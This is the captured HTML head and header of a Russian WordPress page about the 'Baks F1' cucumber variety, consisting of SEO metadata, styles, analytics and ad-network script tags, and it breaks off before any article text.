

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/ultrarannij/ogurets-baks
body_size: 26235
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Бакс F1: описание сорта, отзывы огородников, фото, посадка, уход</title>
	<meta name="description" content="Овощеводы рекомендуют выращивать огурцы Бакс f1 в зимне-весенний период. Сорт относится к салатным разновидностям из-за крупных размеров зеленцов. Среди овощеводов огурцы славятся ароматом, приятной текстурой мякоти и отсутствием горечи." />
	<link rel="canonical" href="https://sort-ogurets.ru/ultrarannij/ogurets-baks" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-baks","url":"https://sort-ogurets.ru/ultrarannij/ogurets-baks","name":"Огурец Бакс F1: описание сорта, отзывы огородников, фото, посадка, уход","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-baks#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-baks#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/11/TsnyE.jpg","datePublished":"2020-11-30T10:05:16+00:00","dateModified":"2024-02-28T12:21:32+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Овощеводы рекомендуют выращивать огурцы Бакс f1 в зимне-весенний период. Сорт относится к салатным разновидностям из-за крупных размеров зеленцов. Среди овощеводов огурцы славятся ароматом, приятной текстурой мякоти и отсутствием горечи.","breadcrumb":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-baks#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/ultrarannij/ogurets-baks"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-baks#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/11/TsnyE.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/11/TsnyE.jpg","width":500,"height":375},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-baks#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурцы Бакс f1 – сорт славящийся богатым урожаем вкуснейших и изящнейших плодов"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/4834" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fultrarannij%2Fogurets-baks" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fultrarannij%2Fogurets-baks&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
